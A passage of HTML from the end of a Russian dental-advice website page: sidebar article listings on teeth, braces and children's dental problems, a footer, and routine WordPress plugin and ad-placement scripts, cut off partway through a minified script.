					<img  width="300" height="180" alt="Зуб под коронкой реагирует на холодное"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/b6/d8b2e0f7d0cc2b6_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/b6/d8b2e0f7d0cc2b6_300x180.jpg" width="300" height="180" alt="Зуб под коронкой реагирует на холодное" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://estetica-stom.ru/zuby/zub-pod-koronkoj-reagiruet-na-holodnoe.html">Зуб под коронкой реагирует на холодное</a>
					</div>
					<div class="section-posts__item-text">
						Зуб под коронкой реагирует на холодное Зуб реагирует на холодное:...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-13">13.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Как называется снимок всех зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img  width="300" height="180" alt="Как называется снимок всех зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" width="300" height="180" alt="Как называется снимок всех зубов" class="section-posts__item-img"></noscript></noscript>					<div class="section-posts__item-title">
					    <a href="https://estetica-stom.ru/zuby/kak-nazyvaetsya-snimok-vseh-zubov.html">Как называется снимок всех зубов</a>
					</div>
					<div class="section-posts__item-text">
						Как называется снимок всех зубов Как называется снимок всей челюсти...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Как называется снимок всех зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img  width="300" height="180" alt="Как называется снимок всех зубов"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/e7/762435240a910e7_300x180.jpg" width="300" height="180" alt="Как называется снимок всех зубов" class="section-posts__item-img"></noscript></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/kak-nazyvaetsya-snimok-vseh-zubov.html">Как называется снимок всех зубов</a></div><div class="section-posts__item-text">Как называется снимок всех зубов Как называется снимок всей челюсти...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Противовоспалительные препараты при флюсе"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/87/4d69804a3af4787_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/87/4d69804a3af4787_300x180.jpg" width="300" height="180" alt="Противовоспалительные препараты при флюсе" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/stati/protivovospalitelnye-preparaty-pri-flyuse.html">Противовоспалительные препараты при флюсе</a></div><div class="section-posts__item-text">Противовоспалительные препараты при флюсе Что поможет лучше: антибиотик от флюса...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Как пользоваться ершиком"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/2d/29482d536a2942d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/2d/29482d536a2942d_300x180.jpg" width="300" height="180" alt="Как пользоваться ершиком" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/stati/kak-polzovatsya-ershikom.html">Как пользоваться ершиком</a></div><div class="section-posts__item-text">Как пользоваться ершиком Ершик для унитаза: как поддерживать чистоту Чтобы...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Прорезывание коренных зубов у детей"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/81/ae4e9343f633f81_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/81/ae4e9343f633f81_300x180.png" width="300" height="180" alt="Прорезывание коренных зубов у детей" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/prorezyvanie-korennyh-zubov-u-detej.html">Прорезывание коренных зубов у детей</a></div><div class="section-posts__item-text">Прорезывание коренных зубов у детей Симптомы прорезывания коренных зубов у...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Как выравниваются зубы в брекетах"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/2f/3843ea3154a932f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/2f/3843ea3154a932f_300x180.jpg" width="300" height="180" alt="Как выравниваются зубы в брекетах" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/kak-vyravnivayutsya-zuby-v-breketah.html">Как выравниваются зубы в брекетах</a></div><div class="section-posts__item-text">Как выравниваются зубы в брекетах Способы выравнивания зубов Каждый человек...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Чем обработать рот при стоматите у детей"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/78/626955e27ab3878_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/78/626955e27ab3878_300x180.jpg" width="300" height="180" alt="Чем обработать рот при стоматите у детей" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/stati/chem-obrabotat-rot-pri-stomatite-u-detej.html">Чем обработать рот при стоматите у детей</a></div><div class="section-posts__item-text">Чем обработать рот при стоматите у детей Стоматит. Лечение стоматита....</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Температура у ребенка 39 зубы"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/68/9cdd99481ac0168_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/68/9cdd99481ac0168_300x180.jpg" width="300" height="180" alt="Температура у ребенка 39 зубы" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/temperatura-u-rebenka-39-zuby.html">Температура у ребенка 39 зубы</a></div><div class="section-posts__item-text">Температура у ребенка 39 зубы Температура у ребенка при прорезывании...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пульпит молочных зубов у детей лечение"  data-src="https://estetica-stom.ru/wp-content/cache/thumb/72/3a9d212a3503b72_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://estetica-stom.ru/wp-content/cache/thumb/72/3a9d212a3503b72_300x180.jpg" width="300" height="180" alt="Пульпит молочных зубов у детей лечение" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://estetica-stom.ru/zuby/pulpit-molochnyh-zubov-u-detej-lechenie.html">Пульпит молочных зубов у детей лечение</a></div><div class="section-posts__item-text">Пульпит молочных зубов у детей лечение Симптомы и лечения пульпита...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-03-30">30.03.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-14"><a href="https://estetica-stom.ru/brekety">Брекеты</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://estetica-stom.ru/zuby">Зубы</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://estetica-stom.ru/stati">Статьи</a>
</li>
		</ul>
			</div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://estetica-stom.ru/dobavit-statyu">Добавить статью</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://estetica-stom.ru/trebovaniya">Требования к материалам</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://estetica-stom.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://estetica-stom.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://estetica-stom.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
		
		
		
		
		
				</div>
	<div style="display:none;">

</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://estetica-stom.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.6.1'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://estetica-stom.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 